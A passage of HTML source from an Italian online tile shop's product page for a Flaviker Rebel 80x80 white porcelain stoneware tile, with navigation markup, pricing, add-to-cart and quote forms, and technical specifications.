        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Carte da Parati</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;boiserie"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiserie</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.it&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Vai alla fine della galleria di immagini    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.it/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/w/h/white_1_2.webp">
        <img id="amasty-main-image"
                 alt="Flaviker&#x20;Rebel&#x20;0004064&#x20;Piastrella&#x20;80x80-White"
                 class="amasty-main-image"
                 src="https://amomadesign.it/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/w/h/white_1_2.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Vai all&#039;inizio della galleria di immagini    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
            <span class="boolfly-label product-label-info top-right">
                            <span class="product-label personalizzato"
                      style="
">
                                            
<picture class="label">
            <source type="image/webp" srcset="https://amomadesign.it/media/boolfly/label/spedizione-gratis-piastrelle_1.webp">
        <img class="label"
                             alt="Spedizione Gratis"
                             src="https://amomadesign.it/media/boolfly/label/spedizione-gratis-piastrelle_1.png" loading="lazy" /></picture>

                                    </span>
                    </span>
    <style>#html-body [data-pb-style=POGXYQK],#html-body [data-pb-style=WDQ9AIM]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=POGXYQK]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=WDQ9AIM]{align-self:stretch}#html-body [data-pb-style=IJ7PA4F]{display:flex;width:100%}#html-body [data-pb-style=BIHIIMR]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="POGXYQK"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WDQ9AIM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IJ7PA4F"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BIHIIMR"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 20px;"><strong>Ottieni un ulteriore sconto!</strong></span></p>
<p>Contattaci per un preventivo dedicato. Miglior prezzo garantito!</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-14" data-amform-id="14" action="https://amomadesign.it/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="YNCc6iACVZKoDcQP">
    <input name="form_id" type="hidden" value="14">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-14" id="amcustom-form-gdpr-14" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    Ho letto e accetto  <a target="_blank" href="/privacy-policy">l'Informativa sulla privacy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="14_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Flaviker Rebel 0004064 Piastrella 80x80-White        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.it/brands/flaviker"
                   title="Flaviker"
                   aria-label="Flaviker"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.it/media/amasty/shopby/option_images/6.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.it/media/images/cache/amasty/shopby/option_images/resized/50x50/6.webp">
        <img title="Flaviker"
                        alt="Flaviker"
                        src="https://amomadesign.it/media/images/cache/amasty/shopby/option_images/resized/50x50/6.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.it/flaviker-rebel-0004064-piastrella-80x80-white.html#review-form">
                Sii il primo a recensire questo prodotto            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Disponibilita&#x27;">
            <span>Disponibile</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">Codice prodotto</strong>
        <div class="value" >0004064</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" >Pavimento/Rivestimento Gres Porcellanato Effetto Pietra in Gres Porcellanato Tutta Massa. Finitura Naturale.
<strong>Prodotto fabbricato in IT.</strong></br>
<p>Consegna disponibile in <strong>1-2 settimane lavorative.</strong></p></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="0004064"
          data-amtheme-js="form"
          action="https://amomadesign.it/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~/product/48284/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="48284" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="48284" />

        <input name="form_key" type="hidden" value="YNCc6iACVZKoDcQP" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Prezzo Mq: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            61.90 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                26.00 €/m²            </div>
            </div>

            <div class="product-qty-minima">
            <i class="fas fa-info-circle"></i> Quantità minima acquistabile: 11.00 scatole        </div>
    
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="options_6812_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6812_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6812]"
                   data-selector="options[6812]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6812" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6812">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Qtà                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Qtà"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="48284" data-price-box="product-id-48284">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">Special Price</span>
        <span  id="product-price-48284"                data-price-amount="34.86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,86 €</span></span>
                
        
    </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-48284"                data-price-amount="79.23"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">79,23 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Iva esclusa</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div></div>


                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="Aggiungi al Carrello"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        Aggiungi al Carrello                    </span>
                </button>
                
<button type="submit"
        title="Aggiungi al Preventivo"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Aggiungi al Preventivo</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.it\/wishlist\/index\/add\/","data":{"product":48284,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yZWJlbC0wMDA0MDY0LXBpYXN0cmVsbGEtODB4ODAtd2hpdGUuaHRtbA~~"}}'
           data-action="add-to-wishlist"
           title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
           aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Aggiungi alla lista desideri            </span>
        </a>
        

    <a href="https://amomadesign.it/sendfriend/product/send/id/48284/cat_id/557/"
        class="action mailto friend"
        title="Email"
        aria-label="Email">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            Email        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=OK4M4EM],#html-body [data-pb-style=UG2ITFF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UG2ITFF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=OK4M4EM]{align-self:stretch}#html-body [data-pb-style=QBKFW2R]{display:flex;width:100%}#html-body [data-pb-style=CMUN0B4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AJGO8H9]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=IED0G7H]{display:inline-block}#html-body [data-pb-style=N67LHTV]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="UG2ITFF"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OK4M4EM"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QBKFW2R"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CMUN0B4"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="AJGO8H9" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IED0G7H"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="N67LHTV"><span data-element="link_text">Assistenza WhatsApp</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="YNCc6iACVZKoDcQP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_17"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_17-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_17-title"
                       data-amtheme-js="amcustomtabs_tabs_17-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_17">
                        Informazioni Tecniche                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_17"
                     data-amtheme-js="amcustomtabs_tabs_17"
                     aria-labelledby="tab-label-amcustomtabs_tabs_17-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-17"><p><strong>BRAND:</strong> Flaviker</p>
<p><strong>COLLEZIONE:</strong> Flaviker Rebel</p>
<p><strong>SPESSORE:</strong> 8,5 mm</p>
<p><strong>METRI PER SCATOLA: </strong>1,28</p>
<p><strong>MATERIALE:</strong> Gres Porcellanato Tutta Massa</p>
<p><strong>EFFETTO:</strong> Pietra</p>
<p><strong>PATTERN RIPETUTO:</strong> No</p>
<p><strong>AMBIENTE:</strong> Interno</p>
<p><strong>RETTIFICA:</strong> Sì</p>
<p><strong>APPLICAZIONE:</strong> Pavimento/Rivestimento</p>
<p><strong>RESISTENZA ALLO SCIVOLAMENTO:</strong> R10</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_15"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_15-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_15-title"
                       data-amtheme-js="amcustomtabs_tabs_15-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_15">
                        Descrizione                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_15"
                     data-amtheme-js="amcustomtabs_tabs_15"
                     aria-labelledby="tab-label-amcustomtabs_tabs_15-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-15"><p><strong>Flaviker Rebel</strong></p>
<p><em>La collezione Rebel reinterpreta l'aspetto grezzo e industriale del cemento, offrendo superfici in gres porcellanato che combinano estetica contemporanea e funzionalità. Rebel è ideale per chi desidera un design urbano e sofisticato, perfetto per spazi residenziali e commerciali. Disponibile in diverse tonalità, dal grigio chiaro al nero intenso, essa propone formati versatili come 120x120, 60x120, 90x90 e 60x60, adattabili a ogni tipo di progetto. Le superfici presentano texture realistiche e dettagli che riproducono l’effetto invecchiato del cemento, aggiungendo un tocco di autenticità a ogni ambiente. Le finiture antiscivolo rendono la collezione ideale per ambienti umidi e spazi esterni, garantendo sicurezza e resistenza. La durabilità e la facilità di manutenzione del gres porcellanato assicurano che queste superfici mantengano la loro bellezza nel tempo. Rebel si integra perfettamente con stili di design industriali e minimalisti, offrendo una soluzione di pavimentazione che valorizza ogni spazio con un'estetica moderna e ricercata. Questa collezione rappresenta una perfetta fusione di design e praticità, trasformando ogni ambiente in un luogo dinamico e contemporaneo.</em></p>
<p>&nbsp;</p>
<p></p></div>                </div>
                                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Recensioni                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Chiudi">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Sii il primo a recensire questo prodotto</p>
                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48284\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Sii il primo a recensire questo prodotto</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Prodotti&#x20;correlati"
                 aria-level="2">
                Prodotti correlati            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
